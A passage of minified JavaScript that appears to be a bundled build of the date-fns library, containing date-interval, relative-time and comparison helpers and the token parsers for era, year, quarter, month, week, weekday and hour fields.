0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var y=xr(t);if(isNaN(y))return NaN;var w=m-jr(Ra(t));w<=0&&(w+=7);var O=y-w;return Math.ceil(O/7)+1}function Gr(t){Zt(1,arguments);var e=le(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(0,0,0,0),e}function Kr(t,e){return Zt(1,arguments),ia(Gr(t),Ra(t),e)+1}function Jr(t){return Zt(1,arguments),le(t).getFullYear()}function Vr(t){return Zt(1,arguments),Math.floor(t*It)}function Zr(t){return Zt(1,arguments),Math.floor(t*Ft)}function to(t){return Zt(1,arguments),Math.floor(t*Bt)}function eo(t){Zt(1,arguments);var e=le(t.start),n=le(t.end);if(isNaN(e.getTime()))throw new RangeError("Start Date is invalid");if(isNaN(n.getTime()))throw new RangeError("End Date is invalid");var r={};r.years=Math.abs(Ta(n,e));var o=Be(n,e),d=ve(e,{years:o*r.years});r.months=Math.abs(Oa(n,d));var c=ve(d,{months:o*r.months});r.days=Math.abs(da(n,c));var l=ve(c,{days:o*r.days});r.hours=Math.abs(va(n,l));var f=ve(l,{hours:o*r.hours});r.minutes=Math.abs(ya(n,f));var h=ve(f,{minutes:o*r.minutes});return r.seconds=Math.abs(ja(n,h)),r}function ao(t,e,n){var r,o,d;return Zt(1,arguments),void 0===(d=e)||"locale"in d?n=e:o=e,new Intl.DateTimeFormat(null===(r=n)||void 0===r?void 0:r.locale,o).format(t)}function no(t,e,n){Zt(2,arguments);var r,o=0,d=le(t),c=le(e);if(null!=n&&n.unit)"second"===(r=null==n?void 0:n.unit)?o=ja(d,c):"minute"===r?o=ya(d,c):"hour"===r?o=va(d,c):"day"===r?o=_e(d,c):"week"===r?o=ia(d,c):"month"===r?o=aa(d,c):"quarter"===r?o=ra(d,c):"year"===r&&(o=sa(d,c));else{var l=ja(d,c);Math.abs(l)<Qt?(o=ja(d,c),r="second"):Math.abs(l)<Bt?(o=ya(d,c),r="minute"):Math.abs(l)<Xt&&Math.abs(_e(d,c))<1?(o=va(d,c),r="hour"):Math.abs(l)<Gt&&(o=_e(d,c))&&Math.abs(o)<7?r="day":Math.abs(l)<Jt?(o=ia(d,c),r="week"):Math.abs(l)<Vt?(o=aa(d,c),r="month"):Math.abs(l)<Kt&&ra(d,c)<4?(o=ra(d,c),r="quarter"):(o=sa(d,c),r="year")}return new Intl.RelativeTimeFormat(null==n?void 0:n.locale,{localeMatcher:null==n?void 0:n.localeMatcher,numeric:(null==n?void 0:n.numeric)||"auto",style:null==n?void 0:n.style}).format(o,r)}function ro(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getTime()>r.getTime()}function oo(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getTime()<r.getTime()}function io(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getTime()===r.getTime()}function so(t,e,n){if(arguments.length<3)throw new TypeError("3 argument required, but only "+arguments.length+" present");var r=new Date(t,e,n);return r.getFullYear()===t&&r.getMonth()===e&&r.getDate()===n}function uo(t){return Zt(1,arguments),1===le(t).getDate()}function co(t){return Zt(1,arguments),5===le(t).getDay()}function lo(t){return Zt(1,arguments),le(t).getTime()>Date.now()}var fo=n(148),ho=n(1),vo=n(5),po=n(4),mo=n(2),yo=n(3),bo=function(){function t(){Object(mo.a)(this,t),Object(c.a)(this,"priority",void 0),Object(c.a)(this,"subPriority",0)}return Object(yo.a)(t,[{key:"validate",value:function(t,e){return!0}}]),t}(),go=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(t,r,o,d,c){var l;return Object(mo.a)(this,n),(l=e.call(this)).value=t,l.validateValue=r,l.setValue=o,l.priority=d,c&&(l.subPriority=c),l}return Object(yo.a)(n,[{key:"validate",value:function(t,e){return this.validateValue(t,this.value,e)}},{key:"set",value:function(t,e,n){return this.setValue(t,e,this.value,n)}}]),n}(bo),wo=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",10),Object(c.a)(Object(ho.a)(t),"subPriority",-1),t}return Object(yo.a)(n,[{key:"set",value:function(t,e){if(e.timestampIsSet)return t;var n=new Date(0);return n.setFullYear(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()),n.setHours(t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()),n}}]),n}(bo),Oo=function(){function t(){Object(mo.a)(this,t),Object(c.a)(this,"incompatibleTokens",void 0),Object(c.a)(this,"priority",void 0),Object(c.a)(this,"subPriority",void 0)}return Object(yo.a)(t,[{key:"run",value:function(t,e,n,r){var o=this.parse(t,e,n,r);return o?{setter:new go(o.value,this.validate,this.set,this.priority,this.subPriority),rest:o.rest}:null}},{key:"validate",value:function(t,e,n){return!0}}]),t}(),xo=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",140),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["R","u","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"G":case"GG":case"GGG":return n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"});case"GGGGG":return n.era(t,{width:"narrow"});default:return n.era(t,{width:"wide"})||n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"})}}},{key:"set",value:function(t,e,n){return e.era=n,t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),jo=/^(1[0-2]|0?\d)/,ko=/^(3[0-1]|[0-2]?\d)/,To=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,Do=/^(5[0-3]|[0-4]?\d)/,Mo=/^(2[0-3]|[0-1]?\d)/,So=/^(2[0-4]|[0-1]?\d)/,Co=/^(1[0-1]|0?\d)/,Po=/^(1[0-2]|0?\d)/,_o=/^[0-5]?\d/,No=/^[0-5]?\d/,Eo=/^\d/,$o=/^\d{1,2}/,Ro=/^\d{1,3}/,Yo=/^\d{1,4}/,Uo=/^-?\d+/,Ao=/^-?\d/,Io=/^-?\d{1,2}/,Ho=/^-?\d{1,3}/,qo=/^-?\d{1,4}/,Fo=/^([+-])(\d{2})(\d{2})?|Z/,Wo=/^([+-])(\d{2})(\d{2})|Z/,Lo=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,zo=/^([+-])(\d{2}):(\d{2})|Z/,Bo=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function Qo(t,e){return t?{value:e(t.value),rest:t.rest}:t}function Xo(pattern,t){var e=t.match(pattern);return e?{value:parseInt(e[0],10),rest:t.slice(e[0].length)}:null}function Go(pattern,t){var e=t.match(pattern);if(!e)return null;if("Z"===e[0])return{value:0,rest:t.slice(1)};var n="+"===e[1]?1:-1,r=e[2]?parseInt(e[2],10):0,o=e[3]?parseInt(e[3],10):0,d=e[5]?parseInt(e[5],10):0;return{value:n*(r*It+o*At+d*Ht),rest:t.slice(e[0].length)}}function Ko(t){return Xo(Uo,t)}function Jo(t,e){switch(t){case 1:return Xo(Eo,e);case 2:return Xo($o,e);case 3:return Xo(Ro,e);case 4:return Xo(Yo,e);default:return Xo(new RegExp("^\\d{1,"+t+"}"),e)}}function Vo(t,e){switch(t){case 1:return Xo(Ao,e);case 2:return Xo(Io,e);case 3:return Xo(Ho,e);case 4:return Xo(qo,e);default:return Xo(new RegExp("^-?\\d{1,"+t+"}"),e)}}function Zo(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function ti(t,e){var n,r=e>0,o=r?e:1-e;if(o<=50)n=t||100;else{var d=o+50;n=t+100*Math.floor(d/100)-(t>=d%100?100:0)}return r?n:1-n}function ei(t){return t%400==0||t%4==0&&t%100!=0}var ai=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",130),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"yy"===e}};switch(e){case"y":return Qo(Jo(4,t),r);case"yo":return Qo(n.ordinalNumber(t,{unit:"year"}),r);default:return Qo(Jo(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n){var r=t.getUTCFullYear();if(n.isTwoDigitYear){var o=ti(n.year,r);return t.setUTCFullYear(o,0,1),t.setUTCHours(0,0,0,0),t}var d="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(d,0,1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),ni=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",130),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"YY"===e}};switch(e){case"Y":return Qo(Jo(4,t),r);case"Yo":return Qo(n.ordinalNumber(t,{unit:"year"}),r);default:return Qo(Jo(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n,r){var o=rn(t,r);if(n.isTwoDigitYear){var d=ti(n.year,o);return t.setUTCFullYear(d,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),nn(t,r)}var c="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(c,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),nn(t,r)}}]),n}(Oo),ri=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",130),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e){return Vo("R"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),Za(r)}}]),n}(Oo),oi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",130),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e){return Vo("u"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){return t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),ii=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",120),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"Q":case"QQ":return Jo(e.length,t);case"Qo":return n.ordinalNumber(t,{unit:"quarter"});case"QQQ":return n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(t,{width:"narrow",context:"formatting"});default:return n.quarter(t,{width:"wide",context:"formatting"})||n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),si=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",120),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"q":case"qq":return Jo(e.length,t);case"qo":return n.ordinalNumber(t,{unit:"quarter"});case"qqq":return n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(t,{width:"narrow",context:"standalone"});default:return n.quarter(t,{width:"wide",context:"standalone"})||n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),ui=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),Object(c.a)(Object(ho.a)(t),"priority",110),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"M":return Qo(Xo(jo,t),r);case"MM":return Qo(Jo(2,t),r);case"Mo":return Qo(n.ordinalNumber(t,{unit:"month"}),r);case"MMM":return n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(t,{width:"narrow",context:"formatting"});default:return n.month(t,{width:"wide",context:"formatting"})||n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),di=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",110),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"L":return Qo(Xo(jo,t),r);case"LL":return Qo(Jo(2,t),r);case"Lo":return Qo(n.ordinalNumber(t,{unit:"month"}),r);case"LLL":return n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(t,{width:"narrow",context:"standalone"});default:return n.month(t,{width:"wide",context:"standalone"})||n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}]),n}(Oo);var ci=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",100),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"w":return Xo(Do,t);case"wo":return n.ordinalNumber(t,{unit:"week"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n,r){return nn(function(t,e,n){Zt(2,arguments);var r=le(t),o=te(e),d=sn(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*d),r}(t,n,r),r)}}]),n}(Oo);var fi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",100),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"I":return Xo(Do,t);case"Io":return n.ordinalNumber(t,{unit:"week"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=53}},{key:"set",value:function(t,e,n){return Za(function(t,e){Zt(2,arguments);var n=le(t),r=te(e),o=an(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(t,n))}}]),n}(Oo),hi=[31,28,31,30,31,30,31,31,30,31,30,31],vi=[31,29,31,30,31,30,31,31,30,31,30,31],pi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"subPriority",1),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"d":return Xo(ko,t);case"do":return n.ordinalNumber(t,{unit:"date"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){var n=ei(t.getUTCFullYear()),r=t.getUTCMonth();return n?e>=1&&e<=vi[r]:e>=1&&e<=hi[r]}},{key:"set",value:function(t,e,n){return t.setUTCDate(n),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),mi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"subpriority",1),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"D":case"DD":return Xo(To,t);case"Do":return n.ordinalNumber(t,{unit:"date"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return ei(t.getUTCFullYear())?e>=1&&e<=366:e>=1&&e<=365}},{key:"set",value:function(t,e,n){return t.setUTCMonth(0,n),t.setUTCHours(0,0,0,0),t}}]),n}(Oo);function yi(t,e,n){var r,o,d,c,l,f,h,v;Zt(2,arguments);var m=je(),y=te(null!==(r=null!==(o=null!==(d=null!==(c=null==n?void 0:n.weekStartsOn)&&void 0!==c?c:null==n||null===(l=n.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==d?d:m.weekStartsOn)&&void 0!==o?o:null===(h=m.locale)||void 0===h||null===(v=h.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==r?r:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var w=le(t),O=te(e),x=((O%7+7)%7<y?7:0)+O-w.getUTCDay();return w.setUTCDate(w.getUTCDate()+x),w}var bi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["D","i","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"E":case"EE":case"EEE":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(t,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=yi(t,n,r)).setUTCHours(0,0,0,0),t}}]),n}(Oo),gi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"e":case"ee":return Qo(Jo(e.length,t),o);case"eo":return Qo(n.ordinalNumber(t,{unit:"day"}),o);case"eee":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeeee":return n.day(t,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=yi(t,n,r)).setUTCHours(0,0,0,0),t}}]),n}(Oo),wi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"c":case"cc":return Qo(Jo(e.length,t),o);case"co":return Qo(n.ordinalNumber(t,{unit:"day"}),o);case"ccc":return n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"ccccc":return n.day(t,{width:"narrow",context:"standalone"});case"cccccc":return n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});default:return n.day(t,{width:"wide",context:"standalone"})||n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=yi(t,n,r)).setUTCHours(0,0,0,0),t}}]),n}(Oo);var Oi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",90),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){var r=function(t){return 0===t?7:t};switch(e){case"i":case"ii":return Jo(e.length,t);case"io":return n.ordinalNumber(t,{unit:"day"});case"iii":return Qo(n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiii":return Qo(n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiiii":return Qo(n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);default:return Qo(n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(t,e){return e>=1&&e<=7}},{key:"set",value:function(t,e,n){return t=function(t,e){Zt(2,arguments);var n=te(e);n%7==0&&(n-=7);var r=le(t),o=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+o),r}(t,n),t.setUTCHours(0,0,0,0),t}}]),n}(Oo),xi=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",80),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["b","B","H","k","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zo(n),0,0,0),t}}]),n}(Oo),ji=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",80),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["a","B","H","k","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"b":case"bb":case"bbb":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zo(n),0,0,0),t}}]),n}(Oo),ki=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",80),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["a","b","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"B":case"BB":case"BBB":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zo(n),0,0,0),t}}]),n}(Oo),Ti=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return t=e.call.apply(e,[this].concat(o)),Object(c.a)(Object(ho.a)(t),"priority",70),Object(c.a)(Object(ho.a)(t),"incompatibleTokens",["H","K","k","t","T"]),t}return Object(yo.a)(n,[{key:"parse",value:function(t,e,n){switch(e){case"h":return Xo(Po,t);case"ho":return n.ordinalNumber(t,{unit:"hour"});default:return Jo(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=12}},{key:"set",value:function(t,e,n){var r=t.getUTCHours()>=12;return r&&n<12?t.setUTCHours(n+12,0,0,0):r||12!==n?t.setUTCHours(n,0,0,0):t.setUTCHours(0,0,0,0),t}}]),n}(Oo),Di=function(t){Object(vo.a)(n,t);var e=Object(po.a)(n);function n(){var t;Object(mo.a)(this,n);for(var r=arguments.length,o=new Array(r),d=0;d<r;d++)o[d]=arguments[d];return 